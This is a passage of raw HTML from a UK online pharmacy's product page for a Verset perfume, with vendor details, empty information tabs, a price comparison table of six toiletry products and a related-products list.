               href="http://twitter.com/home?status= https://allchemists.co.uk/product/verset-perfume-classy/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/verset-perfume-classy/&amp;title=Verset perfume Classy"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/verset-perfume-classy/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-uses__instructions_tab active" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pack-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Pack size</th>
			<td class="woocommerce-product-attributes-item__value"><p>15ml, 50ml, 100ml</p>
</td>
		</tr>
	</table>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-classy/" draggable="false" >Verset perfume Classy</a> <span class="woosc-remove" data-id="36565">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-cuero/" draggable="false" >Verset perfume Cuero</a> <span class="woosc-remove" data-id="36569">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-ikal/" draggable="false" >Verset Perfume Ikal</a> <span class="woosc-remove" data-id="36597">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/sure-roll-on-for-men-original/" draggable="false" >Sure Roll On For Men Original</a> <span class="woosc-remove" data-id="33715">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-its-done/" draggable="false" >Verset Perfume it's Done</a> <span class="woosc-remove" data-id="36601">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-dylan/" draggable="false" >Verset Perfume Dylan</a> <span class="woosc-remove" data-id="36585">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-classy/" draggable="false" >Verset perfume Classy</a> <span class="woosc-remove" data-id="36565">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-cuero/" draggable="false" >Verset perfume Cuero</a> <span class="woosc-remove" data-id="36569">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-ikal/" draggable="false" >Verset Perfume Ikal</a> <span class="woosc-remove" data-id="36597">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/sure-roll-on-for-men-original/" draggable="false" >Sure Roll On For Men Original</a> <span class="woosc-remove" data-id="33715">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-its-done/" draggable="false" >Verset Perfume it's Done</a> <span class="woosc-remove" data-id="36601">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-dylan/" draggable="false" >Verset Perfume Dylan</a> <span class="woosc-remove" data-id="36585">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-classy/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset perfume Classy" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-cuero/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset perfume Cuero" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-ikal/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset Perfume Ikal" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/sure-roll-on-for-men-original/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/SUR0229T.jpg" class="attachment-woosc-large size-woosc-large" alt="Sure Roll On For Men Original" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-its-done/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset Perfume it&#039;s Done" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/it-s-done-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-dylan/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset Perfume Dylan" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/dylan-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col">3195005</td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.30</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-classy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36565" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36565" data-product_sku="" aria-label="Select options for &ldquo;Verset perfume Classy&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36565" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-cuero/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36569" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36569" data-product_sku="" aria-label="Select options for &ldquo;Verset perfume Cuero&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36569" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-ikal/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36597" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36597" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Ikal&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36597" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/verset-perfume-classy/?add-to-cart=33715" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33715" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33715" data-product_sku="3195005" aria-label="Add to cart: &ldquo;Sure Roll On For Men Original&rdquo;" rel="nofollow" data-success_message="&ldquo;Sure Roll On For Men Original&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33715" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-its-done/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36601" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36601" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume it&#039;s Done&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36601" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-dylan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36585" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36585" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Dylan&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36585" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">5.1 &times; 5.1 &times; 12 cm</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-36573 status-publish first instock product_cat-for-men product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Verset perfume Pour Toi" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-36573" data-id="36573" data-product_name="Verset perfume Pour Toi" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36573 " data-text="Compare" data-text_added="Compare" data-id="36573" data-product_id="36573" data-product_name="Verset perfume Pour Toi" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/pour-toi-100ml-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/verset-perfume-pour-toi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/verset-perfume-pour-toi/">Verset perfume Pour Toi</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/verset-perfume-pour-toi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36573" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36573" data-product_sku="" aria-label="Select options for &ldquo;Verset perfume Pour Toi&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36573" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-36605 status-publish instock product_cat-for-men product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Verset Perfume Stone" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-36605" data-id="36605" data-product_name="Verset Perfume Stone" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36605 " data-text="Compare" data-text_added="Compare" data-id="36605" data-product_id="36605" data-product_name="Verset Perfume Stone" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/stone-100ml-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/verset-perfume-stone/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/verset-perfume-stone/">Verset Perfume Stone</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/verset-perfume-stone/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36605" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36605" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Stone&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36605" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-14006 status-publish instock product_cat-for-men product_cat-fragrances has-post-thumbnail sale shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-45%</span>
	<div class="product-image"><img width="1000" height="1000" src="https://allchemists.co.uk/wp-content/uploads/2023/02/be-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="CK Free (M) 100ml EDT Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/be-1.jpg 1000w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-64x64.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-14006" data-id="14006" data-product_name="CK Free (M) 100ml EDT Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14006 " data-text="Compare" data-text_added="Compare" data-id="14006" data-product_id="14006" data-product_name="CK Free (M) 100ml EDT Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/be-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/ck-free-m-100ml-edt-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/ck-free-m-100ml-edt-spray/">CK Free (M) 100ml EDT Spray</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>42.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;42.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.99.</span></span>
        </div>
        <div class="product-caption-bottom">
